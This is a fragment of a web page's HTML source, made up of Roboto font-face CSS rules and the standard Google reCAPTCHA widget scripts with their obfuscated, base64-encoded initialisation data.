  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Vd8D9BP09QTx4u4eL7ge-g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Vd8D9BP09QTx4u4eL7ge-g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Vd8D9BP09QTx4u4eL7ge-g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22QTLCnwTCicK1WVIVw5BJwqphGcOWJHdGw4HDm8K5w5osw5vDr1XDvsOjEi4lWwo5w4ozZsKDw7rDmg4Dw6DCqwkaZjPDlsOvw7TCrMOOwqwOwqHDozlPwojCr8OoCMKvwr4TwoDDjg/DncOWNhxFBsKFwqQGVmM6w7QcNUQODsOuOMOrw4HDk8OVMAwzMR0pKsKow6lewqBZHivCnzAqw5nDuVcww7oXw6bCmFwUW3vCmMOQw49UL8O4wqvDqWjDhMOHwo/DvMOzfsO4w7HComQYwqJKV8Kzw7rDi8OvNmEMw6rDsGfCl8OCIQ3DnMOpwoPDlMOOworDuQbDi8KWw67Cn2IPGVQCQy5xBsKeEVcQTARhJCnCri3Djk5ew5fDjyoAIMOyw5IlwqDCpz/DqRHDqcKpwrd7JUYuVMOYbjLCnsOdCjnDg8OVw5lkwq4kEsO2w4poZsOxdiZDaMOWwpXDkCF4w7vCoj3DvWPClFnDnMOtwrJqw4rCszvDmjRKw4wiwpzDqsOfwoMQZlvDrMKaex9KU3FywqBwMU3Cq8O8VsKsFX9AwqxywqFiH8KtVcObw6LDt8Kcw6/DmBo8U8KcGWbClG5sDwU2wrJ6T2UyTcKcFV1ZQWFeYG1jSBo/GsOlAgVXwpfDvlrDjMKDw68Aw5vDgAPDqFtbZsKew7rCiVwVL8KULmfClMOVwp8Dw7DCimsEwoLCh8Ogw6LDmcOfIMKUwr7Dhk1gKMOCwotkwqA/[base64]/GW8gwqDDsV7DuRnDnsOjIVrDrhnDu2vClg3Cg8K2wq8Tw48TSFgIwo/[base64]/[base64]/HW0Jw6PDmsKlwrB3wp7DhMO9BhzCsinCvsK+CMOFw7LCslrDmMOOOsO1NMOuW3wnw6gKRcKTNcOAFcKTw4TDjSHDjsK0w6QaesOmEVPDvEVLwoQ5ZsOTChBzXMOjw7t2embCi1DDi2PCqwfCoGtDw7FQw5/DrRbCoQwnwoRew7nCsT7DkcO3aG/[base64]/[base64]/CoREMw5UDX8Oow6nDoBFQwoE8wpvDtAbCknTCg1nDtMKowqZRJcKDNMK4w4d8wrvCvCLDqMKxw7PDjcOwMMOGdMOkNRgnwpzCnx/CuD3DpnBcw690w4jCn8Orw7F0LMK7dMO9w5zDisKpU8KEwrzCr3vCpXPCsBfCvWJLw5llf8KAw5t1b3wOwoPDhHNNeQbDoQDCosOLb2tIw7/Chw3Dolgyw6Rwwo/CvsO8wrRKbsKRGsKzZsKHw6gVwqLCtw0wD8KIIsKOw77CtMKCwo3DrsKYYMKOw6fCp8O1w6HCg8KZw4IZwrBQQAE2FcKWw7HDrsObJ2R/OV0ew68DFBfCoMOxBMO2w6TCpMO4w6HDkcOAE8OlECbDg8KjIMOKSznDosK6wpRZwrzDuMOvw4TDqjzCqFbDvsK7SQTDiXTDtH1QwqfCh8OGw5MdwovClsKgN8Kxwo/[base64]/ChQ3Ci0ABw4htwr0BWQDCi8KFHmtWEmBzwqHDrAVew4zDkMKGA3rCksKAw7LCjkvDkk3DjMKBwrbCmsONw7RJR8Kmwo/Ci1/[base64]/DpcOhdcOjS8ODbBHCuVfCgFnDp0PCo8O5HcKSCsKSLH3CpWPDvxrDvMKdwp3CjMKGwqMWR8Otwq1PHFjCs1zChDvCpG7DhzMzfVXDh8O3w7XDgMK+wo/Cql50TGvCiV5/csKxw7nCssKrwrTCowXDtBEBUBVSJ2g4eVbDmGzCtsKkwobChMKIEsOXw6bDo8KFJlDClDTClHvDqcO2ecOJwqTDrsKsw6bCuMK/BWZgwqRLwoLChVR9wrHCmsOUw5Jlw6ZKwoHCgcKQeDvDkgzDs8OZw4UKwrMYa8KjwobCiGfDn8Oxw5LDvMKrVDTDscO8w77DtTXChsK6U3bCoFwDw4HChsOKwpp9OsOcw6nDiUxWw6l3w5/[base64]/DpsO2fcKyWcOAY0HCqMKtTcKEEcK/VCzDszgdVGXCqMOYFcKjw77DksKjDMOTw4oJwrNCwrrDkQRaYALCuDXCtD9uP8O7b8KGWsOQMMK7KcKuwq8Zw7DDsjPCtsOyG8OOwpjCt2jDksOrw7wLIVFVw51swqXCiT7CviLCggMzc8OhNMO6w6ZQCsKNw5RDbRXCpnFnw6/DnRTDnnonWRXDhcKGIcO/M8Khw6s3w7c4TMOCGklcwrvDgsOYw5vCr8KDLjIlB8OsdcKSw77Ds8OJJcKvHsKJwoJAGMOsR8O7ZcO9JcOla8O7woHCkBxZwrx9LsKJcXNdHMKmwobCiyLCmy9/[base64]/[base64]/Ciw59U8Kjw7/[base64]/[base64]/[base64]/Dim7DhsOyCiVXbVAdwrLDuHrDslPCqg7DmsO9PcKiFsKAwo/Cr8OrGiZmwovCicOnFi1nw4DDjsOowozDusOifsKzcFtTw6NVwqgiwpPDuMOrwpkpLWvCoMKAw490ewsVw4QmJ8KNfxPCjmJaeVBaw5cwTcODS8K7w6gow7sCVMKwWHNawrZSw5TCjsKIc0NEw6HCrcKBwo/[base64]/DtMOgD8KgWzNwe8O7MMOMwp4fwr9LBh3DrAFBOsKSaD/DminCo8OHw6tpbsKgEsOfwrsTw49Ow6jDoG95wowmwq1xVsOAMVcNw6/CkMKPBg/[base64]/[base64]/DpG8Aw78cE8KMwr0SLl/CnsOiwp/CtcOpScO+WVDDqwNzwrEaw41eORDCmsKcA8OGw4AFQsOuYWPDtcOywqzCoAo5w75ZCcKOw7BlYcKyLUhfw64rwqPCsMKEwps/wq4Yw7MhQijClMKKwpzCs8OnwqASe8K9w7DDin8rwrvDvMOow6jDuGwPB8KiwogQEh1pDMKYw6/CiMKIwr5uGSt6w606w5PCtS3CqDNYQ8OBw4PCuiDCkMK4e8OSTMOww58Xwps8BWRQwoPChnPCkcKDO8KKw7VWw6V1L8O/wrN4wpbDtCh5FAA0aENqw6t1WMKew4hHw7fDjcKww4QZw4DDpEbCg8KbwqHDrR7Dkycfw6g1IFHDsExMw4XDg2HCrBPCvsOrwpLCt8KxU8Kcwphbw4UpSVEoYFVXw6d/w4/[base64]/wpTDusOXb2vDqcOAecO2wrMADsOzT291exLDv8KyCMK+wpPCr8KJa3XCl3rDjX/DtGFXBcOgVMOxw4nDmMKvwrZ2wqVFVTxhNMOCwqURC8O4Yw3ChcOwY03DkBVHWn5VdVzCpsKHw5MKIx3CusOQVm/[base64]/DsMOLwrDCuGZXVcKdS1ZoQ8KUw7knw4F6HmjDridrw49ew5TCmcKww7IXDMONwrrCpMOxKj3CgsKgw4FPw41Rw5guNcKkw6xlw4Z/DFzDthHCssKNw4oiw5sawp3CgsKjeMK8XxzDocOqGMOwJUHCtcK9AyTDpQlGWRXCpSPDuVBdWcO1KMOlwobDjsOlOMKswqgOwrYbUF5PwoM/w5/[base64]/dsKPR8OpHMOcDsKSLSbDicO9e0dEIRVUwp9MHBNzJsKPwoBnSRFOw609w4nChVvDg2FWwrVkUhrCiMK9wrdvA8O6wpQjwp7DoE/CmxB9OFXCqsKoD8K4MTbDt1HDiiIqw63Cu2RpJcKwwrZnFhzDi8OwwpnDvcOjw7fCjMOSXcOBDMKSesOLScO0wpt0b8KIdR4Kwp/DmnPCp8KHesKIw5QSWcKmSsO/wqkHw6gEwq/[base64]/Cp0TDgCrCqsOtTMKkQnZuwroZFTdRIMKJw6E7OMOiw5DCqMO5HFwHdcKVwrTCm2ZvwoXCgiXCvDMCw45xCQMSw43DsU9RQz/CkTZGwrDCoxDCoiY+wqk3ScOcw4vDnkLDhsKAw5dVw67ChFhawq55csORRcKjdcKtY3XDrCVSAlA4P8OpAisHw7vCtWnDocKRw5TCnsKiUAcNw5VVw69FXXsFw6vDmQfCrMKwbUPClDDDiW/CrsKeO3l4CjIzwp7CmsKxHsKiwpnDlMKgFMKsOcOmbR/CvcOvHkLCm8OsBB1zw5EXSwgUwr9AwpIqe8O2wr88w6PCuMO3wpoQPkPDs1ZHU1LCpEbDgsKnw4PDgMOAAMOzwrrCulJcw7R1acK6w41uVXfClsKneMKVw6o4w4dGBmopJMKlw4/DkMOgNcKiNMOYwp/CrjQ0wrHCjMK6H8OOGQbDpTYvworDksKRwpHDv8Ktw4lZCsObw6IVNcK9EwMqwqDDqw4waXAbEjrDrnHDuhZKfzrCsMO/w5pVccKwew1Jw4g0BsOhwqhLw4TChjAefMO2woUlDMK6wqU2eGB8w50awqkywo3Dv8Kjw6LDrndAw6oAw7fDhwYubMOVwoZUbcK0JU7CpzHDqE8nVMKbZV7CigJMP8K6JsK7w6/CgDbDhHMgwpEXwp17w413w6fDpsKzw4PDhMK/eEXDkiMqAltfFAUmwpBFwqcwwpdew6VxDxrCpDjCssKzwok/w6R9wo3CvxsQw5XCoxzCmMOIw4zChgnCugvDsMKeRidscMOsw758w6vCosKhwrluwqM8w6FyG8KwwrXCqMKXB2bDk8OwwrsTwpnDnCwDwqnDiMK+cwcmBELDsx9RQ8KGTFjDn8OTwrnCjhHDmMKKw7TCsMOrw4AaNMOXYcK6KsKawoHDulo1wpwHw7/DtHxmFMOZTMKjLCXCnWIYJ8OHw7rDhcO2MxwFJx7CuUbCpFrCgFg5OcOecMO+RU/ClHnDqwvDnn3Ch8OIRcKBw7DCtcO8w7ZTHBTCjMOHMMOfw5fCn8K6NsKnFyNXe0jDtsOwE8KsPVUtwq1Aw7LDrhRuw4rDjMK2w6k9w4UMV345IidLwopPwpDCrmMXYsKUw6zCvwIwIBjDrnJIAsKgMMOQbR3DoMObwpI4NMKRZA0Ew7cxw7fDuMOTTx/DrUzCh8KjPXxKw5zCvMKGw5nCs8ONwr7Cq0Esw6zCnF/Ds8KUEnB8HhcKwqjDisOhwpfCm8KNw7wMcR9lUEQTwr3ClkXDswnCg8O/w4/[base64]/Dk8KDwp0PwpLDlDIUw57DgsKcw7RKOcOjf8KRMXvCu8OdLMK6woEiFU0lXcKlw4dIwppWGcKSMsKEw6/[base64]/CmjY2RcKhw6puwonDucO6wobCjyEkUlDDg8OPw5wHw43DmnJUVMKjX8KLwp9Ywq1bQ1vCusO+w7fDvGNOw7HCoVI/wrHDjE0Ww7zDh0ALwq5kNRDCg2/DrcKkwqbDnsKxwo9Rw6TCp8KCcFvDucKBZ8K4wpN9wroNw5nCjTkowr0YwqjDizRQw4zCpMOuwpxpbwzDkycow6bCjG/Dk1vCrsO/RMKZfMKFwrPCpcKiwq/[base64]/CrsO8YAPDtcK6BwoMJsK0S8ORwq3CoizDqsOgw4nDpcK9wo7DsX8cDxc4w5IZdg3Du8Kkw6QNw5k6w74Swo7DrcKGBnw7wrsqwqvCsD3DmcOOOMO6DcO+wrvDgsKKcVUawowWGXMMAMKvw7nCnRPCk8KywpMiccKBEQZ9w7TDokHDgh/[base64]/Co8KnJA/DjMOVa3UCw6TCt8KYwokdwrNwwo7DuABDw57DvEVnwr/CtsOLH8OCwpk3QsOjw6t4w5Nsw4HDnMO0wpR3IsO0wrjCh8OtwowvwrrCjcOPwp/DpHvCsBU1OSLCnkhkUx12AcOiIsOaw5AAw4VPw6XDmREYw4E4wojDrCTCiMK+wp/CrsOAIsOpw6hWwol4OXM6BMO3w6JDw6/Dq8OIw63Cu1zCrMKkCyIsEcKrJBgYfzRnCj3DrB9Jw5vCumsNCcKJEsOPw4XCrnXCuEoawrkoRcOLMQRIwpxGR1bDuMKhw6pDwrRFJkLDvWtVacKrw4k/CcOdbBHCgcKYwp7CtyzDp8Okw4R3w5dhA8OvUcKZw5rDl8KoZBLCmcOZw4/Ch8OsbCfCqkzDvipcwrY4wq/CgMOlckrDlBPCpMOGKDfCpMOUwo5XAsOKw7oGwpAuNhUNVcK9b0rCnMOmw656w5/CusKEw7gIGRrDu2XCvwpWw7A+wqAyHygDw79/VzHDlQ0jw6jDpMKsUAp4wpNlwo0CwonDsFrCoB/CicOKw5HCnMKoJyVdaMO1wpHDrSzDgwIzC8O0JcOEw7kJPsOlwr3CjcKGwpzDs8KrMlxBdT/Dl0PDo8KJwrLDlikswpDDlMOiHk7CnMKzdcO2I8O1wofDhyrCugU7b2zCpHRHwrTCpjE8WcKENsO7SGTCnhzCuU85F8OyBsOUw47DglwKwofCqcKcw5dZHi/[base64]/CsyDCvF1Hw7BBw7TDslsOEsOod8Ouwpc1wqwFwo92wrXDmsKTwqTCvBPDgcO/[base64]/Ch2vDmMO/HhLCjcKOw5szPMOjwqjCn8Kmw6/[base64]/w7rCs8Oew6zDncKhw6jCkSdtwrrCt1hRKgPCrwnCgBsLwqjCpcKtQ8OdwpXDjMKXw5g5f1HCgTPCgcKpwqHChRIKwqI7cMO2w6XCksK6w4HCqsKrHMOHCMKWw7XDoMOKw4HCryrCqkY+w7/Cvy3CtkoBw7vDpQ96wpzCmVk2wrPCq27DhEvDgcKIHMKuMsK5TcKVwro3wpbDpUjCtcOLw5Yiw64kPCMlwrZVEFh/w4Y+wpYMw5ATw4fCkcOHSsOBwoTDuMOdLMOrIVRkH8KTCg/Du0jDhjnCu8KjKcOHM8O8wrk/w6rCkk7CgMOswpnDhcO+Qm51wr8ZwofDlcKkw7JjJTUXccKSKi3CrsO6fnDDiMKmTcKlVFDDkykQQsKTw4fCqy3DvsKyTmcAw5g8wqI2woNbJ3MQwq19w6TDi3BYCMO8a8ORw5hDe2RkI27Ck0A/wpbDlnLCnMOVaVvDicO1LcOkwo7CkcOgGsOaPsODAV/CpsOGGhduw60LXcKODcORwoXDqTsVPlHDixEVw4RxwpcPbwssRsKVesKGwpwNw6wyw5x7csKNw6s+w7ZEe8K/[base64]/dsO+QcOOwpDDol3CrsK6w4BWw7/DmCRLwpnDgMOhBRIww7/ConfDhVzCgMO1wpDDvEU/wpINw6TChcOseMKPR8O9a2ZkJT87dcKbwok+w4IFZ1YJQcOVC1VSOjnDjTx/[base64]/DlH5rw4gtJyx4WDvCucOWZnBRw5VVw4AVKh5ARH00w53CssKnwr5pwqgpB0M6VcKnChd0KMKNwp3CiMKpXsOtTsO0w4/Co8KgAcOdAMKGw6ENwpIcwp/CgcKjw4IRw41Gw5rDsMOAHcKjfMKPUhfDhMKPw6UOCVnCnMOdH2jDkivDqmLDuE8McCnCojbDh2d/D2RVR8OoRMOEwpV2Fy/Chw5EA8KeYWV4wrkIwrXCqMK6IMOjwpfCqMKDwqB0w7ZdZsK+NUnCqcObRMO5w4XDigzCpcOkwrMQL8OdNjLCpsOBIUZ+P8OLw7TCil/[base64]/DgcOMFijCk8Kvwo7DusK3KsK4B0U+DsKTw47DuwcORE0DwqXDocOkPsOTE1tiWMOTwoXDncOUw7BCw4/[base64]/Y1bClhtxw5koQsO5dMO5TcKDw4ReM8K7A8Kgw4jCqsKaXcOHw4PDqgk7U3rCjSzDnUXDk8KxwoZ8woEEwqc+K8KXwqRow7JtDxHCg8Oyw6zDuMOmwrfDhMKYwqDDrWfDnMKYw48CwrFow7DDqRHCjzPCgHsWd8OHwpdiw7bDuUvDgUrCoWB3DV/[base64]/Dp0h+YEAmw67CiD11wpcwwqjCpnfCnnF+JsKnEAnDn8Kww6w3PTnDtBjDsihgwoPDlcKsW8Oxw5FRw5TCjMKJM1QmRMOvw7DCq8O6XMO3S2XDjhA0MsKww6vCkmFYw5oUw6QZZ13CkMOBdAnDsQBZdsOdw7E8Q2LCjnrDqcKUw5jDji/CkMKtw6FLwqbDnT5uCEE6OFF3w6w9w7XDmhXClB/DlWNmw7A/LkciADXDtMOfN8O0w74oD1hXY0nDrMKgQhx0QFQcacOXSsKAFCx0ejrCqMOeSsKoPV5cflQLRXccw67DsDVQUMK5wpDCv3TCpQxcwpwcw6k+QXoKw4DDn1fDjHDCg8KQwohHw6IuUMOhw6Ylw6LCt8KNOnfDlsKsRMKZMsKswrLDosOpw43CozbDoSgAHBjCkwIkBX/DpcOPw5otwrbDksK/[base64]/DmsKTw5jDiB9w